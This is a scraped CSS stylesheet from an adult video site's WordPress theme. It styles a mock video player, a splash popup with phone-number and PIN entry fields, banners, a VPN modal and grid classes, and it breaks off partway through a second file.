    width: 100%;
    height: auto;
	display:block;
	border:none;
}

.optin1new .video--player .title {
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 50px;
    z-index: 1;
}

.optin1new .video--player .title p {
    font-size: 12px;
    font-weight: 700;
    line-height: 18px;
    color: #ffffff;
    margin: 0px;
    text-align: center;
}

.optin1new .video--player .title p span {
    font-size: 16px;
}

.optin1new .video--player .controls {
    position: absolute;
    bottom: 15px;
    left: 0;
    width: 100%;
    height: 21px;
    background: url(../img/toolbar.png) center no-repeat;
    background-size: 282px 21px;
    z-index: 1;
}

.optin1new .video--text {
	padding: 10px 5px;
	background: #1E1E1E;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
}

.optin1new .video--text p {
	font-size: 11px;
	color: #FFF;
	text-align: center;
	margin: 0;
}

.optin1new .video--text a {
	color: #FFF;
}

.optin1new .video--title {
    border-top: 1px solid #313131;
    border-bottom: 1px solid #000;
    padding: 8px 15px;
	background:#1e1e1e;
}

.optin1new .video--title h1 {
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    margin: 0;
}

.optin1new .video--toolbar {
    /*border-top: 1px solid #313131;*/
    border-bottom: 1px solid #000;
    overflow: hidden;
    padding: 4px 0;
	background:#1e1e1e;
}
.optin1new .video--toolbar ul{
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0; 
	text-align:center;
	margin:0;
}

.optin1new .video--toolbar li {
    float: left;
    width: 20%;
    text-align: center;
    cursor: pointer;
}

.optin1new .video--toolbar li i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px 20px;
}

.optin1new .video--toolbar li .icon-like {
    background-image: url(../img/like.png);
}

.optin1new .video--toolbar li .icon-dislike {
    background-image: url(../img/dislike.png);
}

.optin1new .video--toolbar li .icon-add {
    background-image: url(../img/add.png);
}

.optin1new .video--toolbar li .icon-share {
    background-image: url(../img/share.png);
}

.optin1new .video--toolbar li .icon-download {
    background-image: url(../img/download.png);
}

.optin1new .video--toolbar li span {
    display: block;
    font-size: 10px;
    color: #A7A7A7;
    margin-top: 2px;
}

.optin1new .video--meta {
    border-top: 1px solid #313131;
    border-bottom: 1px solid #000;
    padding: 5px 15px 7px;
    overflow: hidden;
	background:#1e1e1e;
}

.optin1new .video--meta .rating {
    position: relative;
    width: 155px;
    height: 4px;
    background: #FF0000;
}

.optin1new .video--meta .rating .fill {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background: #29DB25;
}

.optin1new .video--meta .info {
    margin-top: 5px;
	margin-top: 5px;
    display: flex;
    justify-content: space-between;
}

.optin1new .video--meta .views {
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff;
}

.optin1new .video--meta .views-positive {
    font-size: 11px;
    color: #999999;
    background: url(../img/views.png) left center no-repeat;
    background-size: 15px 15px;
    padding-left: 17px;
    margin-left: 5px;
}

.optin1new .video--meta .price {
    font-size: 11px;
    color: #ffffff;
}

.optin1new .banner {
    /*border-top: 1px solid #313131;*/
    text-align: center;
    background-color: transparent;
}

.optin1new .banner img {
    max-width: 100%;
	width:100%;
}

.optin1new .disclaimer {
    padding: 0px 15px 15px;
	overflow:hidden;
	background:#000;
	margin-bottom:32px;
	text-align: justify;
}

.optin1new .disclaimer p {
    font-size: 11px;
    font-weight: 300;
    line-height: 16px;
    color: #ffffff;
    margin:  0;
}

.optin1new .disclaimer p a {
    color: #ffffff;
	text-decoration: none;
}
.optin1new #splashPopup.new{
	margin:0 auto;
	border:none;
    width:auto;
	padding:0;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	/*background:rgba(0,0,0,0.5);*/
}

.optin1new #splashPopup.new.splashPopupBg {
	background: rgba(0,0,0,0.5);
    background: -moz-linear-gradient(top, rgba( 0,0,0, 0.2 ) 0%, rgba( 0,0,0, 0.5 ) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 0,0,0, 0.2 )), color-stop(100%,rgba( 0,0,0, 0.5 )));
    background: -webkit-linear-gradient(top, rgba( 0,0,0, 0.2 ) 0%,rgba( 0,0,0, 0.5 ) 100%);
    background: -o-linear-gradient(top, rgba( 0,0,0, 0.2 ) 0%,rgba( 0,0,0, 0.5 ) 100%);
    background: -ms-linear-gradient(top, rgba( 0,0,0, 0.2 ) 0%,rgba( 0,0,0, 0.5 ) 100%);
    background: linear-gradient(to bottom, rgba( 0,0,0, 0.2 ) 0%,rgba( 0,0,0, 0.5 ) 100%);
}

.optin1new #splashPopup.new .popup-content{
	position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
	margin:0 auto;
}

.optin1new #splashPopup.new .popup-content span{
    color: #FFDE09;
}


.optin1new #splashPopup.new .popup-content p.pin-text {
	margin: 10px auto;
	width: 200px;
	color: #FFF;
	font-size: 12px;
	line-height: 1.25;
}

#splashPopup #splashBtnYes {
	width: 54px;
	height: 34px;
	background: #21AE1E url(../img/input-btn-go.png) center no-repeat !important;
    background-size: 45px 24px !important;
}

#splashPopup #splashBtnYes.splashBtnYesPin {
	width: 102px;
    height: 34px;
    background: #21AE1E !important;
    font-size: 13px;
    white-space: normal;
    padding: 0 !important;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.35);
}

.optin1new #splashPopup.new .popup-video-play-icon2 {
	display: block;
	margin: 0 auto 10px auto;
    width:138px;
    height:68px;
    background: url(../img/play-hub.png) center no-repeat;
    background-size:100%;
}

.optin1new #splashPopup.new .popup-video-play-icon2.small {
    width:100px;
    height:52px;
}

.optin1new #splashPopup.new .popup-video-play-text {
	display: block;
	margin: 0 auto;
    width:209px;
    height:16px;
    background: url(../img/video-play-text.png) center no-repeat;
    background-size:100%;
}

.optin1new #splashPopup.new .popup-content .warning{
	display:inline-block;
	background:url(../img/warning.png) no-repeat;
	background-size:cover;
	margin:0 auto;
	width:28px;
	height:25px;
}
.optin1new #splashPopup.new .popup-content p{
	color:#FFF;
	font-size:14px;
	margin:0; 
	padding:0;
	text-align:center;
}
.optin1new #splashPopup.new .popup-content #splashBtnNo{
	padding:0;
	background:none;
	color:#FFF;
	opacity:0.5;
	text-decoration:underline;
	border:none;
	margin:10px 0 0;
}
.optin1new #splashPopup.new .popup-content form{
	display: inline-flex;
    margin: 0 auto;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.optin1new #splashPopup.new .popup-content form p{
	color:#FFF;
	font-size:14px;
	margin:0; 
	padding:0;
	text-align:center;
	font-weight:700;
	line-height: 1;
}
	
.optin1new #splashPopup.new .popup-content form .form-input {
	overflow: hidden;
    text-align: center;
    display: inline-flex;
    justify-content: center;
	margin:10px auto;
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.optin1new #splashPopup.new .popup-content form .err {
    text-align: center;
    display: none;
	width: 220px;
	margin: 0 auto;
	padding:6px;
	font-weight: 700;
	font-size:11px;
	background: rgba(255,38,38,0.7);
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.optin1new #splashPopup.new .popup-content form .success-msg {
    text-align: center;
    display: none;
    width: 220px;
    margin: 0 auto;
    padding:6px;
    font-weight: 700;
    font-size:11px;
    background: #21AE1E;
    -webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.optin1new #splashPopup.new .popup-content form .resend .resendPin {
    text-align: center;
	display: block;
	margin: 0 auto 10px auto;
	padding:6px;
	font-weight: 700;
	font-size:11px;
	background: rgba(25,25,25,0.7);
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 5px rgba(0,0,0,0.65);
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}



.optin1new #splashPopup.new .popup-content form .form-input .msisdn-pin{
	float:left;
	-webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
	display:inline-block;
	margin:0;
	padding: 7px 12px;
	border:none;
	box-shadow:none;
	outline:none;
}
.optin1new #splashPopup.new .popup-content form .form-input input[type="submit"]{
	float:left;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
	display:inline-block;
	margin:0;
	padding: 11px 15px;
	text-decoration:none;
	border:none;
	width:auto;	
	height:auto;
	margin-left:-4px;
	background:#21AE1E;
}

.optin1new #splashPopup.new .popup-content .resend a {
	margin: 10px auto;
    color: #FFF;
    font-size: 12px;
    line-height: 1.25;
    font-weight: 700;
}

.animated {
		display: inline-block;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
		  display:inline-block;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}


@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.2, 1.2, 1.2);
            transform: scale3d(1.2, 1.2, 1.2);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.2, 1.2, 1.2);
            transform: scale3d(1.2, 1.2, 1.2);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
          animation-name: pulse;
}


@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
          animation-name: flash;
}


#sms-enter-pin, #age-verification{
	position:relative;
}

.formAndroidFixPlaceholder{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:43px;
	line-height:43px;
	display:block;
	text-align:center;
	color: #bbb;
	font-weight:700;
	font-size: 19px;
}


#menu-age-verification{
	top: 80px !important;
}

.grecaptcha-badge{
	display: none;
}


/* ==========================================================================
   SEX HUB
   ========================================================================== */
.header-menu{
background: #000;
display:flex;
justify-content: space-around;
line-height: 1;
padding: 14px;
margin: 0 auto !important;
max-width: 740px;
}

.header-menu li{
list-style: none;
}

.header-menu li a{
color: #fff;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
}

.hub-gradient{
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: url(../img/player-gradient.png) center no-repeat;
background-size: cover;
}

.player-controls{
z-index: 999;
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 0 27px 7px 27px;
box-sizing: border-box;
}

.promo{
padding-top: 0px;
width: 320px;
height: 61px;
padding: 0;
margin-top: -6px;
margin-left: auto;
margin-right: auto;
animation: promoAnimate 3s infinite;
background-size: 320px 61px;
background-repeat: no-repeat;
background-position: center;
}

@keyframes promoAnimate{
  0%, 30%, 80%, 100%{
    background-image: url(../img/promo.png);
  }
  35%, 75%{
    background-image: url(../img/promo2.png);
  }
}

p.promo-price{
color: #fff;
margin: -6px auto 0;
font-weight: 700;
font-size: 12px;
padding-top: 0px;
padding-bottom: 8px;
text-align: center;
}

.video-meta img{
width: 100%;
padding: 10px 15px 0;
box-sizing: border-box;
}

.content-header{
background: #141414 !important;
}

.contentHeader{ /* Only for video details page */
display: block !important;
margin: 15px 10px;
} 

.optin1new .content {
padding: 15px;
overflow:hidden;
background:#000;
text-align: justify;
} 

.item-container .item{
position: relative;
}

.item-container .item img{
width: 100%;
}

.item-container .item a.play-hub{
background: url('../img/video-play.png') center no-repeat;
background-size: 64px;
display: block;
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
}

.disclaimer-fixed{
    font-family: sans-serif;
    position: fixed;
    top: calc(100% - 78px);
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    color: #fff;
    padding: 10px;
    z-index: 999999;
    height: 78px;
    overflow: hidden;
    font-size: 11px;
    font-weight: 300;
    line-height: 16px;
    color: #ffffff;
    text-align: justify;
}

.disclaimer-fixed a{
color: #FF9A16;
}

.disclaimer-fixed p{
margin: 0 auto;
}

.boxesWrapper{
padding: 0 25px;
box-sizing: border-box;
background: #141414;
}

.box{
    width:100%;
    padding-bottom: 0;
    background: #1C1C1C;
    border-radius:5px;
    position:relative;
    margin:auto;
    background-size:cover;
    margin-bottom: 10px;
    display: block;
    float: none;
}

.box img{
width: 100%;
}

.boxesWrapper .box:nth-child(2n+1){
    margin-right:0;
}

.boxesWrapper{
margin-bottom: 0;
}

.boxesWrapper img{
    width: 100%;
}


.boxesWrapper .img-container{
display: block;
position: relative;
}


.boxesWrapper a.box{
text-decoration: none;
}

.boxesWrapper a.box .play-hub{
background: url('../img/video-play.png') center no-repeat;
background-size: 64px;
display: block;
width: 64px;
height: 64px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}

.boxesWrapper a.box .videoBoxContent{
position: relative;
padding: 14px;
}

.boxesWrapper a.box .videoBoxContent h3{
color: #FF9A16;
font-family: arial, sans-serif;
text-shadow: none;
font-weight: 400;
font-size: 14px;
float: none;
margin-bottom: 7px;
}

.boxesWrapper a.box .videoBoxContent .video-meta{
display: flex;
align-items: center;
font-family: arial, 'sans-serif';
}

.boxesWrapper a.box .videoBoxContent .video-meta .views{
color: #777777;
font-size: 14px;
}

.boxesWrapper a.box .videoBoxContent .video-meta .likes{
color: #7CBD27;
font-size: 14px;
margin-left: 10px;
display: flex;
}

.boxesWrapper a.box .videoBoxContent .video-meta .likes:before{
content: '';
display: block;
background: url('../img/ic_like.png') center no-repeat;
background-size: contain;
width: 17px;
height: 18px;
margin-right: 3px;
}

.boxesWrapper a.box .videoBoxContent .video-meta .verified{
color: #777777;
font-size: 14px;
margin-left: auto;
display: flex;
}

.boxesWrapper a.box .videoBoxContent .video-meta .verified:before{
content: '';
display: block;
background: url('../img/ic_verified.png') center no-repeat;
background-size: contain;
width: 18px;
height: 18px;
margin-right: 5px;
}

.boxesWrapper a.box .clock{
position: absolute;
bottom: 0;
right: 0;
background: rgba(00, 00, 00, .8);
color: #fff;
padding: 9px 6px;
font-size: 11px;
font-family: arial, sans-serif;
float: none;
line-height: 1;
}

.boxesWrapper a.box .clock:before{
content: 'HD';
font-weight: 700;
margin-right: 4px; 
}
 
.main-video{
width: 100%;
padding: 0;
}

.main-video .video-container{
position: relative;
}

.main-video video{
width: 100%;
object-fit: cover;
}

.main-video .videoBoxContent{
margin-top: -6px;
padding: 14px 39px !important;
}

.main-video .videoBoxContent h3{
color: #fff !important;
}

.pag{
display: flex;
justify-content: center;
padding: 13px 0;
}

.pag li{
list-style: none;
margin: 0 2px;
}

.pag li.active a{
background: #FF9A16;
color: #fff;
}

.pag li a{
color: #777777;
background: #1C1C1C;
padding: 10px 10px;
font-family: arial, sans-serif;
font-weight: 400;
border-radius: 2px;
text-decoration: none; 
}

/*
Full screen banerijo
*/

.custom-banner-wrapper {
    position: fixed;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100vh;
    z-index: 99999999;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}

.custom-banner-wrapper.show {
    left: 0;
}

.custom-banner-wrapper .custom-banner-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    z-index: 1;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.custom-banner-wrapper .custom-banner-bg.show {
    opacity: 1;
}

.custom-banner-wrapper .banner-wrapper {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
}

.custom-banner-wrapper .banner-wrapper.banner-80 {
    width: 80%;
    height: auto;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    overflow: hidden;
}

.custom-banner-wrapper .banner-wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.custom-banner-wrapper .banner-wrapper.banner-80 img {
    height: auto;
    max-height: 80vh;
}

.custom-banner-wrapper .banner-wrapper .custom-banner-close {
    position: absolute;
    right: 15px;
    top: 15px;
    width: 26px;
    height: 26px;
    z-index: 12;
}
.custom-banner-wrapper .banner-wrapper .custom-banner-close img {
    width: 100%;
    height: 100%;
}


.custom-banner-wrapper .banner-wrapper .custom-banner-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

/*
Members VPN Modal
*/
.modal {
 text-align:center;
 top:59px;
 color: white;
}
.modal {
 position:fixed;
 top:0;
 left:0px;
 z-index:1050;
 display:none;
 width:100%;
 height:100%;
 overflow:hidden;
 outline:0
}
.modal.vpn-modal .btn {
  background-color: #f39200;
  text-decoration: none;
  color: #fff;
  padding: 10px;
  font-size: 16px;
  width: auto;
  margin-top: 0;
  border: 1px solid #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight:700;
  text-transform: initial;
  border-radius: 10px;
  font-weight: bold;
}

.modal.vpn-modal {
 top:calc(50% - 220px)
}
.modal.vpn-modal p {
 font-size:14px;
 margin-bottom:10px;
 font-family: 'Montserrat', sans-serif;
 font-weight: 500;
 line-height:26px
}
.modal.vpn-modal h3 {
 font-size:18px;
 font-family: 'Montserrat', sans-serif;
 font-weight:700;
 margin-bottom:0
}
.modal.vpn-modal a {
 font-family: 'Montserrat', sans-serif;
 font-weight: 500;
}
.modal.vpn-modal .modal-content {
 background-color:rgba(0,0,0,0.85);
 padding:20px;
 /*margin:20px; */
 width:calc(100% - 40px);
 border-radius:20px;
 transition:all 0.5s
}
.modal.vpn-modal .modal-content span {
 font-size:16px;
 font-family: 'Montserrat', sans-serif;
 font-weight:700;
}
.modal.vpn-modal .modal-content.step-2 h3 {
 margin-bottom:15px
}
.modal.vpn-modal .modal-content.step-2 input {
 width:100%;
 border-radius:10px;
 height:40px;
 box-shadow:none;
 border:none;
 margin-bottom:10px;
 text-align:center
}
.modal.vpn-modal .modal-content.step-2 input::placeholder {
 font-size:14px;
 color:#666
}
.modal.vpn-modal .modal-content.step-2 .button {
 width:80%;
 margin:10px auto;
 margin-bottom:15px
}
.modal.vpn-modal .modal-content.step-2 .button.loading {
 background-image:url(../../assets/images/loading-buffering.gif);
 background-repeat:no-repeat;
 background-size:25px;
 background-position:right 10px center
}
.modal.vpn-modal .modal-content.step-2 .links {
 font-size:14px;
 margin:15px 0
}
.modal.vpn-modal .modal-content.step-2 .links a {
 margin:0 15px
}
.modal.vpn-modal .modal-content.step-2 .info {
 font-size:13px
}
.modal.vpn-modal img {
 /* width:45px; */
 border-radius:5px
}

.modal.vpn-modal .remind-later {
 font-size:12px;
 text-decoration:underline;
 font-weight:normal;
 opacity:1 !important;
 text-shadow:none;
 padding-top: 10px;
 color: white;
}
.modal.vpn-modal .error {
 color:#f00;
 margin-bottom:5px
}

.fade-scale {
 transform:translate(0, -109px);
 opacity:0;
 -webkit-transition:all .25s linear;
 -o-transition:all .25s linear;
 transition:all .25s linear
}
.fade-scale.in {
 opacity:1;
 transform:translate(0, 0)
}

.modal-dialog {
 position:relative;
 width:auto;
 margin: 2rem;
 pointer-events:none;
}
.modal.fade .modal-dialog {
 transition:transform 0.3s ease-out;
 transform:translate(0, -50px)
}
@media (prefers-reduced-motion: reduce) {
 .modal.fade .modal-dialog {
  transition:none
 }
}
.modal.show .modal-dialog {
 transform:none
}
.modal.modal-static .modal-dialog {
 transform:scale(1.02)
}
.modal-dialog-scrollable {
 display:flex;
 max-height:calc(100% - 1rem)
}
.modal-dialog-scrollable .modal-content {
 max-height:calc(100vh - 1rem);
 overflow:hidden
}
.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
 flex-shrink:0
}
.modal-dialog-scrollable .modal-body {
 overflow-y:auto
}
.modal-dialog-centered {
 display:flex;
 align-items:center;
 min-height:calc(100% - 1rem)
}
.modal-dialog-centered::before {
 display:block;
 height:calc(100vh - 1rem);
 height:min-content;
 content:""
}
.modal-dialog-centered.modal-dialog-scrollable {
 flex-direction:column;
 justify-content:center;
 height:100%
}
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
 max-height:none
}
.modal-dialog-centered.modal-dialog-scrollable::before {
 content:none
}
.modal-content {
 position:relative;
 display:flex;
 flex-direction:column;
 width:100%;
 pointer-events:auto;
 background-color:#fff;
 background-clip:padding-box;
 border:1px solid rgba(0,0,0,0.2);
 border-radius:.3rem;
 outline:0
}

@media (min-width: 576px) {
 .modal-dialog {
  max-width:500px;
  margin:1.75rem auto
 }
 .modal-dialog-scrollable {
  max-height:calc(100% - 3.5rem)
 }
 .modal-dialog-scrollable .modal-content {
  max-height:calc(100vh - 3.5rem)
 }
 .modal-dialog-centered {
  min-height:calc(100% - 3.5rem)
 }
 .modal-dialog-centered::before {
  height:calc(100vh - 3.5rem);
  height:min-content
 }
 .modal-sm {
  max-width:300px
 }
}
@media (min-width: 992px) {
 .modal-lg,
 .modal-xl {
  max-width:800px
 }
}
@media (min-width: 1200px) {
 .modal-xl {
  max-width:1140px
 }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.no-gutters {
 margin-right:0;
 margin-left:0
}
.no-gutters>.col,
.no-gutters>[class*="col-"] {
 padding-right:0;
 padding-left:0
}
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
 position:relative;
 width:100%;
 padding-right:5px;
 padding-left:5px;
 box-sizing:border-box;
}
.col {
 flex-basis:0;
 flex-grow:1;
 max-width:100%
}
.row-cols-1>* {
 flex:0 0 100%;
 max-width:100%
}
.row-cols-2>* {
 flex:0 0 50%;
 max-width:50%
}
.row-cols-3>* {
 flex:0 0 33.33333%;
 max-width:33.33333%
}
.row-cols-4>* {
 flex:0 0 25%;
 max-width:25%
}
.row-cols-5>* {
 flex:0 0 20%;
 max-width:20%
}
.row-cols-6>* {
 flex:0 0 16.66667%;
 max-width:16.66667%
}
.col-auto {
 flex:0 0 auto;
 width:auto;
 max-width:100%
}
.col-1 {
 flex:0 0 8.33333%;
 max-width:8.33333%
}
.col-2 {
 flex:0 0 16.66667%;
 max-width:16.66667%
}
.col-3 {
 flex:0 0 25%;
 max-width:25%
}
.col-4 {
 flex:0 0 33.33333%;
 max-width:33.33333%
}
.col-5 {
 flex:0 0 41.66667%;
 max-width:41.66667%
}
.col-6 {
 flex:0 0 50%;
 max-width:50%
}
.col-7 {
 flex:0 0 58.33333%;
 max-width:58.33333%
}
.col-8 {
 flex:0 0 66.66667%;
 max-width:66.66667%
}
.col-9 {
 flex:0 0 75%;
 max-width:75%
}
.col-10 {
 flex:0 0 83.33333%;
 max-width:83.33333%
}
.col-11 {
 flex:0 0 91.66667%;
 max-width:91.66667%
}
.col-12 {
 flex:0 0 100%;
 max-width:100%
}
.order-first {
 order:-1
}
.order-last {
 order:13
}
.order-0 {
 order:0
}
.order-1 {
 order:1
}
.order-2 {
 order:2
}
.order-3 {
 order:3
}
.order-4 {
 order:4
}
.order-5 {
 order:5
}
.order-6 {
 order:6
}
.order-7 {
 order:7
}
.order-8 {
 order:8
}
.order-9 {
 order:9
}
.order-10 {
 order:10
}
.order-11 {
 order:11
}
.order-12 {
 order:12
}

.page-template-no-title-page .wp-block-list li {
	list-style: disc;
	color: #fff;
    font-size: 12px;
}
.page-template-no-title-page .wp-block-table {
	overflow-x: scroll;
}
.page-template-no-title-page .wp-block-table td, .page-template-no-title-page .wp-block-table th {
	color: #fff;
	font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/css/custom_1415.css?ver=4.0.02
body_size: 1434
content:
#logo{background-image:url(https://wifi2.vm-zone.com/sexhubcc/wp-content/uploads/sites/1415/2019/01/logo-hub.png);}
#splashLogo{background-image:url(https://wifi2.vm-zone.com/sexhubcc/wp-content/uploads/sites/1415/2019/01/logo-hub.png);}

#header {
background: #252424; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 37,36,36, 1 ) 0%, rgba( 37,36,36, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 37,36,36, 1 )), color-stop(100%,rgba( 37,36,36, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 37,36,36, 1 ) 0%,rgba( 37,36,36, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 37,36,36, 1 ) 0%,rgba( 37,36,36, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 37,36,36, 1 ) 0%,rgba( 37,36,36, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 37,36,36, 1 ) 0%,rgba( 37,36,36, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#252424', endColorstr='#252424',GradientType=0 ); /* IE6-9 */
border-top: 1px solid #252424;
border-bottom: 1px solid #252424;
}
.header .container .nav-toggle span {
background: #ff9900;
}
.header .container .nav-toggle span::after {
background: #ff9900;
}
.header .container .nav-toggle span::before {
background: #ff9900;
}
#footer {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 0,0,0, 1 ) 0%, rgba( 0,0,0, 1 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 0,0,0, 1 )), color-stop(100%,rgba( 0,0,0, 1 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba( 0,0,0, 1 ) 0%,rgba( 0,0,0, 1 ) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}
#footer ul li a {
border-right: none;
border-left: none;
color: #ffffff;
text-shadow: 0px 1px 0px #0a0a0a;
}
#splashPopup {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(top,  rgba( 0,0,0, 0.2 ) 0%, rgba( 0,0,0, 0.2 ) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba( 0,0,0, 0.2 )), color-stop(100%,rgba( 0,0,0, 0.2 ))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba( 0,0,0, 0.2 ) 0%,rgba( 0,0,0, 0.2 ) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba( 0,0,0, 0.2 ) 0%,rgba( 0,0,0, 0.2 ) 100%); /* Opera 11.10+ */
